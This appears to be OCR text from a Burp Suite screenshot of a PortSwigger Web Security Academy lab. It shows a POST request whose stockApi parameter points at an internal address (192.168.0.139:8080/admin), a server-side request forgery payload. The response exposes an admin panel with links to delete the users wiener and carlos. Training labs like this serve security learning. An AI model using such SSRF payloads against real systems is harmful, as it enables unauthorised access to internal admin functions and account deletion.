 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a7800f0030691dd8075677e004a00aa.web-security-academy.net
3 Cookie: session=MCnUWwA7pii0uWXzb7gIVpTvSjeixK3P
4 Content-Length: 40
5 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.63 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a7800f0030691dd8075677e004a00aa.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a7800f0030691dd8075677e004a00aa.web-security-academy.net/product?productId=4
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=http://192.168.0.139:8080/admin
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home</a><p>|</p>
47 <a href="/admin">Admin panel</a><p>|</p>
48 <a href="/my-account">My account</a><p>|</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>Users</h1>
55 <div>
56 <span>wiener - </span>
57 <a href="/http://192.168.0.139:8080/admin/delete?username=wiener">Delete
</a>
58 </div>
59 <div>
60 <span>carlos - </span>
61 <a href="/http://192.168.0.139:8080/admin/delete?username=carlos">Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 <div class="footer-wrapper">
69 </div>
70 </div>
71 </body>
72 </html>
73
carlos
2 matches